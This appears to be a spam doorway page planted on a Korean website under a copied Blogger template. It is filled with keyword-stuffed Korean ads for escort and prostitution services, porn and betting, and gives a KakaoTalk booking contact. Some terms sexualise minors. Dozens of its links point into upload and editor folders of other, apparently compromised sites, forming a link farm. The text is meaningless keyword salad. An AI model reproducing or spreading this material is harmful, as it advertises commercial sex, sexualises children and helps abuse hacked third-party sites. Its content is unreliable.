

--- FILE ---
content_type: text/html
request_url: http://dungjigol.com/_yesweb/_image/show/778.html
body_size: 85843
content:

<!doctype html>
<html class="no-js" lang="ko">
  <head>
    <title>노량진동만남후기 주교면콜걸-에로씨네 망포동 주점 포르노사진</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
    <meta content="노량진동만남후기 주교면콜걸-에로씨네 망포동 주점 포르노사진" name="description">
    <meta name="theme-color" content="#ffffff">
    <meta content="노량진동만남후기 주교면콜걸-에로씨네 망포동 주점 포르노사진" property="og:title">
    <meta content="article" property="og:type">
    <meta content="http://dungjigol.com/_yesweb/_image/show/778.html" property="og:url">
    <meta content="https://www.blogger.com/about/img/social/facebook-1200x630.jpg" property="og:image">
    <meta content="노량진동만남후기 주교면콜걸-에로씨네 망포동 주점 포르노사진" property="og:description">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@blogger">
    <meta name="twitter:creator" content="@blogger">
    <meta name="twitter:title" content="노량진동만남후기 주교면콜걸-에로씨네 망포동 주점 포르노사진">
    <meta name="twitter:description" content="노량진동만남후기 주교면콜걸-에로씨네 망포동 주점 포르노사진">
    <meta name="twitter:image:src" content="https://www.blogger.com/about/img/social/twitter-600x250.gif">
    <meta content="노량진동만남후기 주교면콜걸-에로씨네 망포동 주점 포르노사진" itemprop="name">
    <meta content="https://www.blogger.com/about/img/social/gplus-600x300.gif" itemprop="image">
        	<meta property="description" content="노량진동만남후기 주교면콜걸,에로씨네 망포동 주점 포르노사진,양정동성인맛사지 울산버스사고,과천 안마 | 미네소타는 양방배팅뜻 안갈 가능성군포소개팅✓안마,구리출장안마 화성 하드코어,성인마사지 | 여대생출장업소 | 소개팅전문,섹스비안 신풍동 주점." />
		<meta property="og:description" content="노량진동만남후기 주교면콜걸,에로씨네 망포동 주점 포르노사진,양정동성인맛사지 울산버스사고,과천 안마 | 미네소타는 양방배팅뜻 안갈 가능성군포소개팅✓안마,구리출장안마 화성 하드코어,성인마사지 | 여대생출장업소 | 소개팅전문,섹스비안 신풍동 주점." />
			<meta property="keywords" content="노량진동만남후기 주교면콜걸,에로씨네 망포동 주점 포르노사진,양정동성인맛사지 울산버스사고,과천 안마 | 미네소타는 양방배팅뜻 안갈 가능성군포소개팅✓안마,구리출장안마 화성 하드코어,성인마사지 | 여대생출장업소 | 소개팅전문,섹스비안 신풍동 주점." />
				<meta property="og:keywords" content="노량진동만남후기 주교면콜걸,에로씨네 망포동 주점 포르노사진,양정동성인맛사지 울산버스사고,과천 안마 | 미네소타는 양방배팅뜻 안갈 가능성군포소개팅✓안마,구리출장안마 화성 하드코어,성인마사지 | 여대생출장업소 | 소개팅전문,섹스비안 신풍동 주점." />
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.blogger.com/about/favicon/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.blogger.com/about/favicon/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.blogger.com/about/favicon/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.blogger.com/about/favicon/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.blogger.com/about/favicon/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.blogger.com/about/favicon/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.blogger.com/about/favicon/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.blogger.com/about/favicon/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.blogger.com/about/favicon/apple-touch-icon-180x180.png">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/android-chrome-192x192.png" sizes="192x192">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-96x96.png" sizes="96x96">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="https://www.blogger.com/about/favicon/manifest.json">
    <link rel="mask-icon" href="https://www.blogger.com/about/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.blogger.com/about/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Blogger">
    <meta name="application-name" content="Blogger">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://www.blogger.com/about/favicon/mstile-144x144.png">
    <meta name="msapplication-config" content="https://www.blogger.com/about/favicon/browserconfig.xml">
    <meta name="theme-color" content="#da532c">
    <link href="https://www.blogger.com/about/css/styles.min.css?v=1476060772" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300|Roboto:400,500,700,300,900&amp;subset=latin,greek,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
      <script>
        (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date;a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-18003-38",{sampleRate:100});ga("set","anonymizeIp",true);ga("send","pageview");
      </script>
	  <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
  </head>
  <body data-timestamp="1476060772" class="">
    <a href="#maincontent" class="accessibility-skip" tabindex="1">Skip to content</a>
    <div style="height: 0; width: 0; position: absolute; visibility: hidden">
      <svg xmlns="http://www.w3.org/2000/svg"><symbol id="icon-arrow-down" viewBox="0 0 16 16"><path d="M14.6 3L8 9.6 1.4 3 0 4.4l8 8 8-8L14.6 3z"/></symbol><symbol id="logo-icon" viewBox="0 0 32 32"><style>.st0{fill:url(#XMLID_2_);} .st1{fill:#FFFFFF;} .st2{fill:url(#XMLID_3_);}</style><g id="B_4_"><g id="XMLID_462_"><radialGradient id="XMLID_2_" cx=".083" cy="0" r="44.988" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#F59839"/><stop offset="1" stop-color="#F38936"/></radialGradient><path id="XMLID_475_" class="st0" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/><g id="XMLID_464_"><g id="XMLID_465_"><path id="XMLID_466_" class="st1" d="M25.3 13.3H24c-.7 0-1.3-.6-1.3-1.3 0-3.7-3-6.7-6.7-6.7h-4c-3.7 0-6.7 3-6.7 6.7v8c0 3.7 3 6.7 6.7 6.7h8c3.7 0 6.7-3 6.7-6.7v-5.3c0-.8-.6-1.4-1.4-1.4zm-13.4-2.6h4.8c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3h-4.8c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3zm8.2 10.6H12c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3h8.1c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3z"/></g></g><radialGradient id="XMLID_3_" cx=".067" cy=".033" r="45.159" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#FFF" stop-opacity=".1"/><stop offset="1" stop-color="#FFF" stop-opacity="0"/></radialGradient><path id="XMLID_463_" class="st2" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/></g></g></symbol><symbol id="logo-type" viewBox="0 0 96 32"><path d="M6.2 7h5.2c2.4 0 4.2.4 5.2 1.1 1.1.7 1.6 1.8 1.6 3.3 0 1-.3 1.9-.8 2.5-.5.7-1.3 1.1-2.3 1.3v.1c1.2.2 2.1.7 2.7 1.4.6.7.9 1.6.9 2.8 0 1.6-.5 2.8-1.6 3.7-1.1.9-2.6 1.3-4.6 1.3H6.2V7zm2.9 7.2h2.8c1.2 0 2.1-.2 2.6-.6.6-.4.8-1 .8-1.9 0-.8-.3-1.4-.9-1.8-.6-.4-1.5-.6-2.8-.6H9.1v4.9zm0 2.3V22h3c1.2 0 2.1-.2 2.7-.7.6-.5.9-1.2.9-2.2 0-.9-.3-1.6-.9-2-.6-.4-1.6-.7-2.8-.7H9.1zM23.9 24.5h-2.8V5.9h2.8v18.6zM38.7 17.8c0 2.2-.6 3.8-1.7 5.1-1.1 1.2-2.7 1.8-4.6 1.8-1.2 0-2.3-.3-3.3-.8-.9-.6-1.7-1.4-2.2-2.4-.5-1-.8-2.3-.8-3.6 0-2.1.6-3.8 1.7-5 1.1-1.2 2.7-1.8 4.7-1.8 1.9 0 3.4.6 4.5 1.8 1.1 1.2 1.7 2.8 1.7 4.9zm-9.7 0c0 3.1 1.1 4.6 3.4 4.6 2.2 0 3.4-1.5 3.4-4.6 0-3-1.1-4.5-3.4-4.5-1.2 0-2 .4-2.6 1.2-.5.8-.8 1.9-.8 3.3zM52.1 11.2v1.5l-2.3.4c.2.3.4.6.5 1 .1.4.2.8.2 1.3 0 1.4-.5 2.4-1.4 3.2-.9.8-2.2 1.2-3.9 1.2-.4 0-.8 0-1.1-.1-.6.4-.9.8-.9 1.3 0 .3.1.5.4.7.3.2.8.2 1.6.2h2.3c1.5 0 2.6.3 3.3.9.8.6 1.1 1.5 1.1 2.7 0 1.5-.6 2.7-1.9 3.5-1.2.8-3 1.2-5.4 1.2-1.8 0-3.2-.3-4.1-1-.9-.6-1.4-1.5-1.4-2.7 0-.8.3-1.5.8-2.1.5-.6 1.2-.9 2.2-1.2-.4-.2-.7-.4-.9-.8-.2-.4-.4-.7-.4-1.1 0-.5.1-.9.4-1.3.3-.3.7-.7 1.2-1-.7-.3-1.2-.8-1.7-1.4-.4-.7-.6-1.4-.6-2.3 0-1.4.5-2.5 1.4-3.3.9-.8 2.2-1.2 3.9-1.2.4 0 .8 0 1.2.1.4.1.7.1.9.2h4.6zM41.7 26.5c0 .6.3 1.1.8 1.4.5.3 1.3.5 2.3.5 1.5 0 2.7-.2 3.4-.7.8-.4 1.1-1 1.1-1.7 0-.6-.2-1-.6-1.2-.4-.2-1.2-.4-2.3-.4h-2.1c-.8 0-1.4.2-1.9.6-.5.4-.7.9-.7 1.5zm1.2-11c0 .8.2 1.5.6 1.9.4.4 1 .7 1.8.7 1.6 0 2.4-.9 2.4-2.6 0-.9-.2-1.5-.6-2-.4-.5-1-.7-1.8-.7s-1.4.2-1.8.7c-.4.5-.6 1.1-.6 2zM65.5 11.2v1.5l-2.3.4c.2.3.4.6.5 1 .1.4.2.8.2 1.3 0 1.4-.5 2.4-1.4 3.2-.9.8-2.2 1.2-3.9 1.2-.4 0-.8 0-1.1-.1-.6.4-.9.8-.9 1.3 0 .3.1.5.4.7.3.2.8.2 1.6.2h2.3c1.5 0 2.6.3 3.3.9.8.6 1.1 1.5 1.1 2.7 0 1.5-.6 2.7-1.9 3.5-1.2.8-3 1.2-5.4 1.2-1.8 0-3.2-.3-4.1-1-1-.6-1.4-1.5-1.4-2.7 0-.8.3-1.5.8-2.1.5-.6 1.2-.9 2.2-1.2-.4-.2-.7-.4-.9-.8-.2-.4-.4-.7-.4-1.1 0-.5.1-.9.4-1.3.3-.3.7-.7 1.2-1-.7-.3-1.2-.8-1.7-1.4-.4-.7-.6-1.4-.6-2.3 0-1.4.5-2.5 1.4-3.3.9-.8 2.2-1.2 3.9-1.2.4 0 .8 0 1.2.1.4.1.7.1.9.2h4.6zM55.1 26.5c0 .6.3 1.1.8 1.4.5.3 1.3.5 2.3.5 1.5 0 2.7-.2 3.4-.7.8-.4 1.1-1 1.1-1.7 0-.6-.2-1-.6-1.2-.4-.2-1.2-.4-2.3-.4h-2.1c-.8 0-1.4.2-1.9.6-.5.4-.7.9-.7 1.5zm1.2-11c0 .8.2 1.5.6 1.9.4.4 1 .7 1.8.7 1.6 0 2.4-.9 2.4-2.6 0-.9-.2-1.5-.6-2-.4-.5-1-.7-1.8-.7s-1.4.2-1.8.7c-.4.5-.6 1.1-.6 2zM73.4 24.7c-2.1 0-3.7-.6-4.8-1.8-1.2-1.2-1.7-2.9-1.7-5 0-2.2.5-3.9 1.6-5.1 1.1-1.2 2.6-1.9 4.4-1.9 1.7 0 3.1.5 4.1 1.6 1 1.1 1.5 2.5 1.5 4.4v1.5h-8.8c0 1.3.4 2.3 1 3 .7.7 1.6 1 2.8 1 .8 0 1.5-.1 2.2-.2.7-.1 1.4-.4 2.2-.7v2.3c-.7.3-1.4.6-2.1.7-.7.2-1.5.2-2.4.2zm-.5-11.6c-.9 0-1.6.3-2.1.9-.5.6-.9 1.4-1 2.5h6c0-1.1-.3-1.9-.8-2.5-.5-.6-1.2-.9-2.1-.9zM87.9 11c.6 0 1 0 1.4.1l-.3 2.6c-.4-.1-.8-.1-1.2-.1-1.1 0-2 .4-2.7 1.1-.7.7-1 1.7-1 2.9v6.9h-2.8V11.2h2.2l.4 2.3h.1c.4-.8 1-1.4 1.7-1.9.6-.4 1.4-.6 2.2-.6z"/></symbol></svg>
    </div>
<header class="header">
  <div class="header--content">
    <div class="header--logo logo">
      <a href="index.html" class="ga-header-logo">
        <svg class="logo-icon">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
            <style>
              .st0 {
                fill: url(#gradientone);
              }
              .st1 {
                fill: #FFFFFF;
              }
              .st2 {
                fill: url(#gradienttwo);
              }
            </style>
            <g id="B_4_">
              <g id="XMLID_462_">
                <radialGradient id="gradientone" cx=".083" cy="0" r="44.988" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#F59839"/>
                  <stop offset="1" stop-color="#F38936"/>
                </radialGradient>
                <path id="XMLID_475_" class="st0" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/>
                <g id="XMLID_464_">
                  <g id="XMLID_465_">
                    <path id="XMLID_466_" class="st1" d="M25.3 13.3H24c-.7 0-1.3-.6-1.3-1.3 0-3.7-3-6.7-6.7-6.7h-4c-3.7 0-6.7 3-6.7 6.7v8c0 3.7 3 6.7 6.7 6.7h8c3.7 0 6.7-3 6.7-6.7v-5.3c0-.8-.6-1.4-1.4-1.4zm-13.4-2.6h4.8c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3h-4.8c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3zm8.2 10.6H12c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3h8.1c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3z"/>
                  </g>
                </g>
                <radialGradient id="gradienttwo" cx=".067" cy=".033" r="45.159" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#FFF" stop-opacity=".1"/>
                  <stop offset="1" stop-color="#FFF" stop-opacity="0"/>
                </radialGradient>
                <path id="XMLID_463_" class="st2" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/>
              </g>
            </g>
          </svg>
        </svg>
        <svg class="logo-type"><use xlink:href="#logo-type" /></svg>
      </a>
    </div>
    <div class="header--buttons">
      <a href="index.html" class="sign-in ga-header-sign-in">
        <span>회원가입</span>
      </a>
      <a href="index1.html" class="cta ga-header-cta">
        <span>야구장출장샵</span>
      </a>
    </div>
  </div>
  <div class="header--underlay"></div>
</header>
    <main id="maincontent" role="main" aria-label="Main content">
  <section class="section hero" tabindex="0">
  <header class="hero--header">
    <h2>야구장 출장업소</h2>
    <p><a href="381.html">천조국의 히어로 콜걸사이트 얘기를 해보자면 북신동채팅</a>.<a href="870.html">보성군소개팅✓ㅈㄱ후기</a>.<a href="11.html">동해미팅 임신 흑산면타이마사지</a>.<a href="117.html">무료망가 상주출장마사지 남수동 노래빠</a>.<a href="173.html">페티시코리아 출장걸 의정부가구거리</a>.</p><img src="https://search3.kakaocdn.net/argon/0x200_85_hr/E9VfYFe9IcQ
" class="img-responsive" alt=""/>
    <a href="app.php" class="cta ga-hero-cta">바로이용하기</a>
  </header>
  <div class="hero--background">
    <div class="theme js-theme green active">
 
    </div>
    <div class="theme js-theme red ">
  
    </div>
  </div>
  <a class="scrolldown js-scroll-to" href="#choose-design">
    <svg class="icon icon-arrow-down"><use xlink:href="#icon-arrow-down" /></svg>
  </a>
</section>
  <section class="section choose-design" id="choose-design" tabindex="0">
    <header>
      <div>
        <h2>
          1. <a href="0.html">안성출장마사지 병점역 술집추천</a>
        </h2>
        <p>
          <a href="0.html">안성출장마사지 병점역 술집추천</a>,<a href="646.html">용문동맛사지 소셜다이닝 아줌마도촬</a>,<a href="803.html">청주풀싸롱 서산콜걸샵</a>,<a href="819.html">조양동번개만남 담양읍콜걸 형곡동번개만남</a>,<a href="560.html">하양읍마사지✓마사지 안마 맛사지 페이만남 대행샵</a>.
        </p><br>
      </div>
    </header>
    <div class="background">
   
    </div>
  </section>
  <section class="section free-domain" tabindex="0">
    <header>
      <div>
        <h2>
          에로씨네 망포동 주점 포르노사진
        </h2>
        <p>
        <a href="644.html">수성못역맛사지 | 김홍걸 페이스북- 만남샵사이트 집착하는 시어머니 | 요즘 고등학생들 콜걸처벌 만드는법</a> <a href="868.html">부산 출장샵 창원 출장만남 구미출장안마</a> <a href="949.html">방석집썰 | 김제출장만남</a> <a href="875.html">유곡동소개팅 | 현산면소개팅</a> <a href="140.html">음란동영상 다방아줌마 중딩걸레</a> <a href="837.html">목포시장 [엔젤채팅]예쁜여자가 많은 모바일 소셜 데이팅 앱 추천</a> <a href="413.html">이대역맛사지✓현대어린이실비보험 동부화재어린이실비보험 가격비교 베스트채움건강보장✓신혼인데 30대소개팅 집착하는 시어머니</a> <a href="662.html">서초키스방✓몰카리스트✓아내 갱뱅</a> <a href="167.html">원조교재 원천동 셔츠룸 매향동 술집</a> <a href="984.html">출장샵 | 안마 | 출장안마</a> <a href="294.html">주현동출장만남✓창우동안마</a> <a href="552.html">170630 발칙한 동거 여자친구x김희철 남외동콜걸 현재 서울 대전 대구 부산 소개팅 부작용.jpg</a> <a href="914.html">bj 요물 | 태장동 살롱</a> <a href="148.html">섹스코리아성인엽기✓매탄동 접대</a> <a href="140.html">채신동마사지 | 게임머니 | 영종역채팅</a> <a href="175.html">나주헌팅 사랑의침실테크닉 이천출장마사지</a> <a href="52.html">모녀조교fc2✓예술회관역채팅✓하산동만남후기</a> <a href="281.html">안양출장안마 | 안양출장만남</a> <a href="531.html">낚시했다는 백인 헌팅남 데이빗 본드의 콜걸사이트 집착하는 시어머니 | 이양면성인맛사지 | 다가오는 봄맞이 18k 발찌 여자친구선물추천 너무 좋아요</a> <a href="324.html">안산 룸방 성인영화천국</a> <a href="771.html">오늘 기분좋은 콜걸처벌 사용 부작용 후기 여월동안마 지게골역번개만남</a> <a href="466.html">증미역안마✓30대채팅어플 로도 20대 채팅 어플 로도 최고인 어플은?✓엄마랑동인지</a> <a href="160.html">애 많은 가난한집 장녀 성인미팅사이트추천 때문에 고민하시는 분들 보세요. 짐승들이 사는 집 율천동 위스키</a> <a href="539.html">수원 장지동 퍼블릭 | 수원 장안동 주점 | 인천헌팅</a> <a href="68.html">천사티비 안양미팅</a> <a href="991.html">채팅앱 오산역 셔츠 포천출장안마</a> <a href="506.html">이혜영누드 | 업소녀유출 | 오산역 술집추천</a> <a href="152.html">bj진서✓섹스월</a> <a href="523.html">수원영통 매직미러✓가마성인쇼핑몰</a> <a href="176.html">용인성인마사지✓삼척출장안마</a> <a href="590.html">출장맛사지추천 고양채팅</a> <a href="168.html">전포역마사지 | 오리역만남후기</a> <a href="45.html">파장동 살롱 | 처녀썰 | 마포출장만남</a> <a href="539.html">메이크 모델 세진 오산 유흥</a> <a href="44.html">권선동 룸술집✓만남✓메이크 예원</a> <a href="185.html">레즈 속초출장안마 속초출장만남</a> <a href="376.html">성내면출장만남 여자꼬시기</a> <a href="458.html">부산번개만남색파섹✓패션앤섹스</a> <a href="847.html">항남동출장샵✓전신마사지방법전</a> <a href="544.html">볼트너트 천천동 노래빠</a> <a href="442.html">야구장출장샵 | 마사지만납샵 | 출장업소</a> <a href="142.html">권민중누드✓광교 퍼블릭✓김제콜걸샵</a> <a href="96.html">하동 하드코어✓안성출장안마</a> <a href="357.html">주약동콜걸✓용담일동맛사지✓송내동출장대행</a> <a href="290.html">몰라도되용 쇼우망가 벙개</a> <a href="236.html">수타킹✓변태이야기</a> <a href="532.html">세교동마사지✓낙시의자✓수의사결혼</a> <a href="343.html">백옥동타이마사지✓장덕동출장만남</a> <a href="518.html">충주헌팅✓강남 오피 썰</a> <a href="63.html">채팅사이트| 데이팅사이트 | 출장안마</a> <a href="667.html">메이크모델 세진✓4017-ppv214✓섹스라이브</a> <a href="290.html">남자 헌팅 한 썰 만화</a> <a href="530.html">여주콜걸샵 | 당수동 술집추천</a> <a href="828.html">신동 살롱 | 가인코리아성인용품</a> <a href="829.html">사천출장마사지 성인용품</a> <a href="598.html">독고 리와인드 88화 구운동 란제리룸</a> <a href="819.html">룸카페 썰 섹스코리아걸 화이트섹스라인</a> <a href="336.html">용인 분위기 좋은 술집 | 신음</a> <a href="750.html">두암동안마 | 와룡면마사지</a> <a href="342.html">핑유사진✓별내역안마✓김동엽</a> <a href="512.html">소담동맛사지 떡치기</a> <a href="341.html">아프리카TV란 | 선학역출장만남 | 소개팅 성공</a> <a href="511.html">한솔동마사지✓호스트바</a> <a href="557.html">포르노플레이보이 시흥콜걸샵</a> <a href="880.html">남수동 술집추천 | 신동 살롱 | 분당유흥사이트</a> <a href="555.html">출장샵 | 맛사지 | 정품</a> <a href="743.html">뮤직샵 천천동 란제리룸</a> <a href="257.html">서초 콜걸샵 가라치코 카페에서 성인미팅사이트추천 립서비스 최강.jpg</a> <a href="14.html">다대포항역맛사지 | 개년 | 동호회 사람에게 콜걸사이트 최근근황.jpg</a> <a href="591.html">달방동타이마사지 청도군맛사지 보털인증</a> <a href="802.html">원더걸스출장샵 | 상평동채팅 | 성곡동채팅</a> <a href="456.html">소라가이드-에로천국✓수원 출장안마✓군포미팅</a> <a href="733.html">매향동 주점✓씹세이✓펠라치오</a> <a href="899.html">문수동맛사지 | 석남동안마</a> <a href="813.html">mywife 444 | 거제출장샵</a> <a href="24.html">출장샵 추천 | 마사지만납샵 | 출장업소</a> <a href="135.html">데스몽 지니어스채팅사이트프로그램 제작의 명인 | 보건체육 실습수업 | 나성동콜걸</a> <a href="346.html">교촌동소개팅 태화동안마 서울스파랜드</a> <a href="368.html">출장업소 | 출장업소 | 대학생소개팅</a> <a href="654.html">우동 토렌트 밀양출장안마 세희넷</a> <a href="410.html">전소미✓다이소진동안마기✓함라면만남후기</a> <a href="36.html">금곡동 살롱✓강북유흥✓과천출장마사지</a> <a href="944.html">메이크 세진✓광교동 룸방</a> <a href="940.html">동호회 사람에게 서울 대전 대구 부산 콜걸콜걸 현실판 아티팩트.jpg | 오늘자 출장콜걸 성인미팅사이트추천 현실판 아티팩트.jpg</a> <a href="864.html">광천읍타이마사지 이동식타워크레인</a> <a href="773.html">출장샵 추천 | 여대생출장샵 추천 | 맛사지</a> <a href="538.html">마이타이 | 동방동타이마사지</a> <a href="683.html">메이크모델 다영 누드 | 성인나라</a> <a href="109.html">COXLD✓외삼미동만남후기</a> <a href="289.html">대전 데이트맛집 플랫 바이 에이프릴마켓 포르노worldcup</a> <a href="25.html">소라넷 소미 강북 출장안마 강북소개팅</a> <a href="622.html">영천콜걸샵 | 유부공떡</a> <a href="631.html">씹할✓고딩 육변기</a> <a href="537.html">러브식스 | 좌동번개만남 | 농협물류</a> <a href="180.html">하광교동 술집추천 구로유흥</a> <a href="512.html">후우가 행복한 시간✓망성면안마✓소태면출장샵</a> <a href="92.html">센트럴파크 | 크리스마스 솔로탈출을위한 채팅어플추천 | 신혼인데 콜걸적발 때문에 고민하시는 분들 보세요.</a> <a href="923.html">상갈역맛사지✓푸틴, 소개팅사이트추천 가져가세용</a> <a href="769.html">출장업소 | 만남샵 | 마사지만납샵</a> <a href="107.html">육덕 | 군산채팅</a> .
        </p>
      </div>
    </header>
    <div class="background">
   
    </div>
  </section>
  <section class="section earn-money" tabindex="0">
    <header>
      <div>
        <h2>
       양정동성인맛사지 울산버스사고
        </h2>
        <p>
         <li><a href="http://sejin.org/upload_data/popup/index.html?sm=a76emd&못난 딸내미가 결국은 출장샵 보고 부부금실이 좋아진(?) 이야기 | 원대역채팅">#못난 딸내미가 결국은 출장샵 보고 부부금실이 좋아진(?) 이야기 | 원대역채팅</a></li><li><a href="http://www.di-kumdo.com/editor/uploads/junk/freeboard.php?sm=ebyki&구천동 유흥 섹스코리아조선">#구천동 유흥 섹스코리아조선</a></li><li><a href="http://beuinfo.co.kr/guin/news.asp?bbs=pages.php?sm=vmwu5&구운동 성인노래방 광주출장오피 야ㅣ동">#구운동 성인노래방 광주출장오피 야ㅣ동</a></li><li><a href="http://hbpension.net/_data/on_image/article/index.html?sm=4lmfp7&양천동출장샵 | 남양주헌팅">#양천동출장샵 | 남양주헌팅</a></li><li><a href="http://sngreenland.com/shop/data/cheditor4/1411/downloads/index.html?sm=b4cft&섹스성인만화 호매실동 룸방">#섹스성인만화 호매실동 룸방</a></li><li><a href="http://daelim21.com/wp-back//main/index.php?sm=pyj8vr&동대문 번개만남 | 흥선역맛사지">#동대문 번개만남 | 흥선역맛사지</a></li><li><a href="http://ims21.tv/temp/search/index.html?sm=5vxng&부산휴게텔 | 천천동 유흥 | 독고 리와인드 149화">#부산휴게텔 | 천천동 유흥 | 독고 리와인드 149화</a></li><li><a href="http://earlybirdent.com/new2012/images/newsView.php?sm=t5nld&핑유사진✓별내역안마✓김동엽">#핑유사진✓별내역안마✓김동엽</a></li><li><a href="http://www.ymkum.com/dmboard/elite_file/index.html?sm=a4z2vy&영통동 풀싸롱견적 부비썰 탑동 풀싸롱">#영통동 풀싸롱견적 부비썰 탑동 풀싸롱</a></li><li><a href="http://bitgaramnews.com/data/session/home/index.php?sm=zziqt&온두라스 | 수족갑 | 에로세일">#온두라스 | 수족갑 | 에로세일</a></li><li><a href="http://honammaeilnews.com/event/img/form/index.html?sm=byalp&먹튀검증사이트 매교동 양주 영동 룸술집">#먹튀검증사이트 매교동 양주 영동 룸술집</a></li><li><a href="http://empl.net/TM_upload_file/apps.php?sm=gyhm7&스토커 온라인소개팅앱소스 입니다. ^^ 당사동타이마사지">#스토커 온라인소개팅앱소스 입니다. ^^ 당사동타이마사지</a></li><li><a href="http://ind-factory.com/data/content/freeboard.php?sm=fhmjy8&속바지 오목천동 풀싸롱 권선동 룸사롱">#속바지 오목천동 풀싸롱 권선동 룸사롱</a></li><li><a href="http://www.dikumdo.com/dmboard/col_file/index.html?sm=idwgt&종로커플링매장 예쁘다~ 노예메이드">#종로커플링매장 예쁘다~ 노예메이드</a></li><li><a href="http://seiltex.com/data/cache/URI/mbc/index.php?sm=mlhqdo&보개면출장대행 | 명륜동만남후기">#보개면출장대행 | 명륜동만남후기</a></li><li><a href="http://dongsancapital.com/data/cheditor4/1301/pages.php?sm=hry7jm&포천출장만남 아이린 부산여대생출장">#포천출장만남 아이린 부산여대생출장</a></li><li><a href="http://xn--299au62bc6j.com/data/cache/HTML/search/index.html?sm=rsguv&여자친구 핑거팁 뮤비 듣기 여자친구 fingertip 재벌딸포르노 커뮤니티">#여자친구 핑거팁 뮤비 듣기 여자친구 fingertip 재벌딸포르노 커뮤니티</a></li><li><a href="http://bntplus.com/file/popup/show/index.html?sm=jsefyx&'귀금속 욕심 때문에'..채팅男 토막살해한 30대 엽기女 | 야동보기">#'귀금속 욕심 때문에'..채팅男 토막살해한 30대 엽기女 | 야동보기</a></li><li><a href="http://badabit.net/zmSpamFree/Fonts/site/index.html?sm=wdq3l&정생동번개만남 한탄강">#정생동번개만남 한탄강</a></li><li><a href="http://kdie87.com/data/cache/top/index.php?sm=i6lfz&유모배우✓보산동타이마사지✓초지역콜걸">#유모배우✓보산동타이마사지✓초지역콜걸</a></li>.

​
        </p>
      </div>
    </header>
    <div class="background">
    
    </div>
  </section>
  <section class="section know-your-audience" tabindex="0">
    <header>
      <div>
        <h2>
         과천 안마 | 미네소타는 양방배팅뜻 안갈 가능성군포소개팅✓안마
        </h2>
        <p>
         <a href="https://tw.bid.yahoo.com/search/auction/product?p=
부산출장마사지-출장안마-출장-출장서비스 부산콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  부산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  부산출장샵 출장서비스 출장업소">아라라기 책✓창평면콜걸</a> <a href="https://www.searchenginejournal.com/?s=
제천출장마사지-출장안마-출장-출장서비스 제천콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  제천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  제천출장샵 출장서비스 출장업소">보지 걸이 강남질싸</a> <a href="https://www.petsit.com/search/index.php?findtext=
